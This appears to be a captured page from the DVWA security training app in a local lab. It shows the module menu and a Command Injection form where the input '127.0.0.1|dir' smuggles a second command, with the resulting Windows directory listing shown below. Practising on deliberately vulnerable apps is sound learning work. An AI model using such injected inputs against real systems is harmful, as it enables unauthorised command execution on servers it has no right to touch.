 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Ping a device
Enter an IP address: 127.0.0.1|dir Submit
驱动器 D 中的卷是 game
卷的序列号是 6670-92A5
D:\phpstudy\phpstudy_pro\WWW\DVWA\vulnerabilities\exec 的目录
2023-06-24 22:42
.
2023-06-24 22:42
..
2023-06-24 22:42
help
2023-06-24 22:42 1,829 index.php
2023-06-24 22:42
source
1 个文件 1,829 字节
4 个目录 621,981,753,344 可用字节